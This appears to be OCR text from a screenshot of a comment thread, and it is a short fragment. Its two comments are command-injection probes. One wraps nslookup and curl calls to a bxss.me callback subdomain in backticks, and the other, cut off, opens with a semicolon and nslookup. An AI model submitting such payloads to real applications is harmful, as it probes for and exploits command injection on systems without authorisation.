
../
JCfUZQsq-3610cbe
said
17 months ago
`(nslookup -q=cname
hitbmlpsknhde0b73d.bxss.me||curl
hitbmlpsknhde0b73d.bxss.me)`
JCfUZQsq-3610cbe
said
17 months ago
;(nslookup -q=cname